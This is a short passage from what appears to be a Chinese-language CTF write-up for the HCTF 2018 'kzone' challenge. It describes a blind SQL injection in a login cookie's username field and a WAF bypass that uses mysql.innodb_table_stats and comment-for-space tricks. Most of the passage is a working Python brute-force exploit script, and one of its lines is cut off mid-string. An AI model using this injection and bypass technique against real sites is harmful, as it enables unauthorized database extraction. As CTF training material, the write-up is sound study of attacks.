 然后这里的username还可以注入，不过有waf拦截，因此需要绕过，需要注意的是or也被过滤了，因此
information_schema不能用，所以需要用mysql.innodb_table_stats来查数据库名表名，发现F1444g表，不过
不知道列名，这里用*发现就可以了，应该是只有一列，exp如下：
import requests
dic = list('1234567890abcdefghijklmnopqrstuvwxyz[]<>@!-~?=_()*{}#. /')
ans = ''
for pos in range(1,1000):
    flag = 1
    for c in dic:
        payload = "admin'and(strcmp(right((select/**/*/**/from/**/F1444g/**/limit
/**/0,1),%d),'%s'))||'"%(pos,c+ans)
        cookies =
{'islogin':'1','PHPSESSID':'olvurpb8sqldthvnetdd0elf65','login_data':'{"admin_user":"%s","admin_p
        resp = requests.get("http://kzone.2018.hctf.io/include/common.php",cookies=cookies)
        if 'Set-Cookie' in resp.headers:
            ans = c+ans
            print(ord(c))
            flag=0
            break
    if flag:
        break
    print("--"+ans+"--")